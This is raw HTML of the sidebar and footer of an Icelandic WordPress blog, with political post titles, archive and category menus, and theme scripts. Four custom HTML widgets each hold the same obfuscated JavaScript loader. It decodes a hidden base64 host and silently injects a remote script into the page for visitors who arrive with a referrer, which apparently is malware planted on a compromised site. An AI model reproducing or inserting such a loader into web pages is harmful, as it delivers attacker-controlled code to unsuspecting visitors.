																	<a href="#" data-time="all" data-numberposts="5" data-thumb="0" data-tab="popular">Allt</a>
															</li>
						</ul>
						<ul class="list">
									<li class="odd">
									<a class="item-title" title="Bjarni Ben fyrirlítur íslenskan almenning" href="https://jack-daniels.is/bjarni-ben-fyrirlitur-islenskan-almenning/">Bjarni Ben fyrirlítur íslenskan almenning</a>
			<span class="meta"><span class="pptwj-views-count">(2 views)</span></span>			<div class="fix"></div>
		</li>
				<li class="even">
									<a class="item-title" title="Er Rúv að bregðast hlutverki sínu og brjóta lög með því að sýna ekki frá Ólympiuleikum fatlaðra?" href="https://jack-daniels.is/er-ruv-ad-bregdast-hlutverki-sinu-og-brjota-log-med-thvi-ad-syna-ekki-fra-olympiuleikum-fatladra/">Er Rúv að bregðast hlutverki sínu og brjóta lög með því að sýna ekki frá Ólympiuleikum fatlaðra?</a>
			<span class="meta"><span class="pptwj-views-count">(1 view)</span></span>			<div class="fix"></div>
		</li>
				<li class="odd">
									<a class="item-title" title="Hvers virði eru loforð stjórnmálamanna?" href="https://jack-daniels.is/hvers-virdi-eru-loford-stjornmalamanna/">Hvers virði eru loforð stjórnmálamanna?</a>
			<span class="meta"><span class="pptwj-views-count">(1 view)</span></span>			<div class="fix"></div>
		</li>
				<li class="even">
									<a class="item-title" title="Hrein ósannindi í áramótaræðu Forsætisráðherra" href="https://jack-daniels.is/hrein-osannindi-i-aramotaraedu-forsaetisradherra/">Hrein ósannindi í áramótaræðu Forsætisráðherra</a>
			<span class="meta"><span class="pptwj-views-count">(1 view)</span></span>			<div class="fix"></div>
		</li>
				<li class="odd">
									<a class="item-title" title="Sanngjörn og eðlileg laun fyrir undirstöðuatvinnu" href="https://jack-daniels.is/sanngjorn-og-edlileg-laun-fyrir-undirstoduatvinnu/">Sanngjörn og eðlileg laun fyrir undirstöðuatvinnu</a>
			<span class="meta"><span class="pptwj-views-count">(1 view)</span></span>			<div class="fix"></div>
		</li>
								</ul>
					</div><!-- #tab-pop -->
															<div id="tab-latest">
						<ul class="list">
										<li class="odd">
												
				<a class="item-title" title="Lokun" href="https://jack-daniels.is/lokun/">Lokun</a>

				<span class="meta"></span>
				<div class="fix"></div>
			</li>
					<li class="even">
												
				<a class="item-title" title="Líkur á að langt eldsumbrotatímabil sé komið af stað á Reykjanesi" href="https://jack-daniels.is/likur-a-ad-langt-eldsumbrotatimabil-se-komid-af-stad-a-reykjanesi/">Líkur á að langt eldsumbrotatímabil sé komið af stað á Reykjanesi</a>

				<span class="meta"></span>
				<div class="fix"></div>
			</li>
					<li class="odd">
												
				<a class="item-title" title="Þegar andskotinn bænheyrði Bjarna Ben" href="https://jack-daniels.is/thegar-andskotinn-baenheyrdi-bjarna-ben/">Þegar andskotinn bænheyrði Bjarna Ben</a>

				<span class="meta"></span>
				<div class="fix"></div>
			</li>
					<li class="even">
												
				<a class="item-title" title="Ruslfréttastofa RÚV" href="https://jack-daniels.is/ruslfrettastofa-ruv/">Ruslfréttastofa RÚV</a>

				<span class="meta"></span>
				<div class="fix"></div>
			</li>
					<li class="odd">
												
				<a class="item-title" title="Lindarhvolsskýrslan afhjúpar skipulagða glæpastarfsemi" href="https://jack-daniels.is/lindarhvolsskyrslan-afhjupar-skipulagda-glaepastarfsemi/">Lindarhvolsskýrslan afhjúpar skipulagða glæpastarfsemi</a>

				<span class="meta"></span>
				<div class="fix"></div>
			</li>
								</ul>
					</div><!-- #tab-latest -->
															<div class="pptwj-loader"><img src="https://jack-daniels.is/wp-includes//images/wpspin-2x.gif" alt="Ajax spinner"></div>
				</div><!-- /.boxes -->
			</div><!-- /pptwj-tabs-wrap -->

			</section>			<section id="archives-2" class="fbox swidgets-wrap widget widget_archive"><div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Færslusafn</h3></div></div>		<label class="screen-reader-text" for="archives-dropdown-2">Færslusafn</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Velja mánuð</option>
				<option value='https://jack-daniels.is/2025/01/'> janúar 2025 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2024/02/'> febrúar 2024 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2023/07/'> júlí 2023 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2022/01/'> janúar 2022 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2021/04/'> apríl 2021 &nbsp;(12)</option>
	<option value='https://jack-daniels.is/2021/03/'> mars 2021 &nbsp;(48)</option>
	<option value='https://jack-daniels.is/2021/02/'> febrúar 2021 &nbsp;(17)</option>
	<option value='https://jack-daniels.is/2020/10/'> október 2020 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2020/03/'> mars 2020 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2019/12/'> desember 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/11/'> nóvember 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/09/'> september 2019 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2019/08/'> ágúst 2019 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2019/07/'> júlí 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/06/'> júní 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/05/'> maí 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/03/'> mars 2019 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2019/02/'> febrúar 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/01/'> janúar 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2018/11/'> nóvember 2018 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2018/10/'> október 2018 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2018/08/'> ágúst 2018 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2018/05/'> maí 2018 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2018/04/'> apríl 2018 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2018/03/'> mars 2018 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2018/02/'> febrúar 2018 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2018/01/'> janúar 2018 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/12/'> desember 2017 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2017/11/'> nóvember 2017 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2017/09/'> september 2017 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/08/'> ágúst 2017 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/07/'> júlí 2017 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/06/'> júní 2017 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/05/'> maí 2017 &nbsp;(5)</option>
	<option value='https://jack-daniels.is/2017/04/'> apríl 2017 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2017/03/'> mars 2017 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/02/'> febrúar 2017 &nbsp;(8)</option>
	<option value='https://jack-daniels.is/2017/01/'> janúar 2017 &nbsp;(5)</option>
	<option value='https://jack-daniels.is/2016/12/'> desember 2016 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2016/11/'> nóvember 2016 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2016/10/'> október 2016 &nbsp;(9)</option>
	<option value='https://jack-daniels.is/2016/09/'> september 2016 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2016/08/'> ágúst 2016 &nbsp;(12)</option>
	<option value='https://jack-daniels.is/2016/07/'> júlí 2016 &nbsp;(8)</option>
	<option value='https://jack-daniels.is/2016/06/'> júní 2016 &nbsp;(6)</option>
	<option value='https://jack-daniels.is/2016/05/'> maí 2016 &nbsp;(5)</option>
	<option value='https://jack-daniels.is/2016/04/'> apríl 2016 &nbsp;(15)</option>
	<option value='https://jack-daniels.is/2016/03/'> mars 2016 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2016/02/'> febrúar 2016 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2016/01/'> janúar 2016 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2015/12/'> desember 2015 &nbsp;(8)</option>
	<option value='https://jack-daniels.is/2015/11/'> nóvember 2015 &nbsp;(9)</option>
	<option value='https://jack-daniels.is/2015/10/'> október 2015 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2015/08/'> ágúst 2015 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2015/07/'> júlí 2015 &nbsp;(9)</option>
	<option value='https://jack-daniels.is/2015/06/'> júní 2015 &nbsp;(14)</option>
	<option value='https://jack-daniels.is/2015/05/'> maí 2015 &nbsp;(16)</option>
	<option value='https://jack-daniels.is/2015/04/'> apríl 2015 &nbsp;(12)</option>
	<option value='https://jack-daniels.is/2015/03/'> mars 2015 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2015/02/'> febrúar 2015 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2015/01/'> janúar 2015 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2014/12/'> desember 2014 &nbsp;(18)</option>
	<option value='https://jack-daniels.is/2014/11/'> nóvember 2014 &nbsp;(28)</option>
	<option value='https://jack-daniels.is/2014/10/'> október 2014 &nbsp;(25)</option>
	<option value='https://jack-daniels.is/2014/09/'> september 2014 &nbsp;(35)</option>
	<option value='https://jack-daniels.is/2014/08/'> ágúst 2014 &nbsp;(31)</option>
	<option value='https://jack-daniels.is/2014/06/'> júní 2014 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2014/05/'> maí 2014 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2014/04/'> apríl 2014 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2014/03/'> mars 2014 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2014/02/'> febrúar 2014 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2014/01/'> janúar 2014 &nbsp;(7)</option>
	<option value='https://jack-daniels.is/2013/12/'> desember 2013 &nbsp;(18)</option>
	<option value='https://jack-daniels.is/2013/11/'> nóvember 2013 &nbsp;(6)</option>
	<option value='https://jack-daniels.is/2013/10/'> október 2013 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2013/07/'> júlí 2013 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2013/06/'> júní 2013 &nbsp;(17)</option>
	<option value='https://jack-daniels.is/2013/05/'> maí 2013 &nbsp;(8)</option>
	<option value='https://jack-daniels.is/2013/04/'> apríl 2013 &nbsp;(22)</option>
	<option value='https://jack-daniels.is/2013/03/'> mars 2013 &nbsp;(14)</option>
	<option value='https://jack-daniels.is/2013/02/'> febrúar 2013 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2013/01/'> janúar 2013 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2012/12/'> desember 2012 &nbsp;(16)</option>
	<option value='https://jack-daniels.is/2012/11/'> nóvember 2012 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2012/10/'> október 2012 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2012/09/'> september 2012 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2012/08/'> ágúst 2012 &nbsp;(5)</option>
	<option value='https://jack-daniels.is/2012/07/'> júlí 2012 &nbsp;(10)</option>
	<option value='https://jack-daniels.is/2012/06/'> júní 2012 &nbsp;(7)</option>
	<option value='https://jack-daniels.is/2012/05/'> maí 2012 &nbsp;(9)</option>
	<option value='https://jack-daniels.is/2012/04/'> apríl 2012 &nbsp;(12)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section><section id="categories-2" class="fbox swidgets-wrap widget widget_categories"><div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Flokkar</h3></div></div><form action="https://jack-daniels.is" method="get"><label class="screen-reader-text" for="cat">Flokkar</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Velja flokk</option>
	<option class="level-0" value="137">Aðsent&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="641">Áhugavert&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1">Almennt efni.&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="19">&nbsp;&nbsp;&nbsp;Hvað ef?&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="32">&nbsp;&nbsp;&nbsp;Örpistlar&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="14">&nbsp;&nbsp;&nbsp;Sögur&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="215">&nbsp;&nbsp;&nbsp;Svíþjóð&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="181">Án Orða&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6">Bílar og hjól&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="12">Ekki Fréttir&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="38">Fjölmiðlar&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="13">Hugleiðingar&nbsp;&nbsp;(146)</option>
	<option class="level-0" value="84">Meinhornið&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="20">Menning og listir&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="17">Samfélagið&nbsp;&nbsp;(252)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Kosningar&nbsp;&nbsp;(54)</option>
	<option class="level-1" value="169">&nbsp;&nbsp;&nbsp;Lögreglan&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Myrku hliðar mannlífsins&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="69">&nbsp;&nbsp;&nbsp;Neytendur&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="118">&nbsp;&nbsp;&nbsp;Tryggingastofnun Ríkisins&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="18">&nbsp;&nbsp;&nbsp;Velferðarmál&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="24">Siðferði&nbsp;&nbsp;(234)</option>
	<option class="level-0" value="3">Stjórnmál og siðferði&nbsp;&nbsp;(209)</option>
	<option class="level-0" value="4">Tækni og vísindi&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="5">Til gamans&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="211">Túristaplágan&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="7">Umferðin&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="16">&nbsp;&nbsp;&nbsp;Hálendið&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Ökudólgar&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;Ökufantar&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Vegakerfið&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="8">&nbsp;&nbsp;&nbsp;Vel lagt&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="87">Vídeóblogg&nbsp;&nbsp;(2)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="custom_html-113" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->
	</div>
</div>
</div><!-- #content -->
<div class="content-wrap">

	<footer id="colophon" class="site-footer clearfix">

					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
					<section id="custom_html-114" class="widget_text fbox widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				</div>
			
							<div class="footer-column-three footer-column-middle">
					<section id="custom_html-115" class="widget_text fbox widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				</div>
			
							<div class="footer-column-three footer-column-right">
					<section id="custom_html-116" class="widget_text fbox widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				
				</div>
						<div class="site-info">
				&copy;2026 Jack H. Daniels

				<!-- Delete below lines to remove copyright from footer -->
				<span class="footer-info-right">
					 | Design: <a href="https://superbthemes.com/" rel="nofollow noopener">Newspaperly WordPress Theme</a>
				</span>
				<!-- Delete above lines to remove copyright from footer -->

			</div>
		</div>
	</footer><!-- #colophon -->
</div>

</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/daily-newspaper/*","/wp-content/themes/newspaperly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	  	<div id="fb-root"></div>
		<script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v12.0&amp;appId=184220105032904&autoLogAppEvents=1">
		</script>

	  	<script type="text/javascript" src="https://jack-daniels.is/wp-content/themes/newspaperly/js/navigation.js?ver=20170823" id="newspaperly-navigation-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/themes/newspaperly/js/skip-link-focus-fix.js?ver=20170823" id="newspaperly-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/themes/newspaperly/js/jquery.flexslider.js?ver=20150423" id="newspaperly-flexslider-jquery-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/themes/newspaperly/js/script.js?ver=20160720" id="newspaperly-script-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/themes/newspaperly/js/accessibility.js?ver=20160720" id="newspaperly-accessibility-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"46674485","post":"3637","tz":"0","srv":"jack-daniels.is","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "46674485", "3637" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"1","autoBlock":"0","expireTimer":"360","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//# sourceURL=eucookielaw-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6" id="eucookielaw-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jack-daniels.is/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jack-daniels.is/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
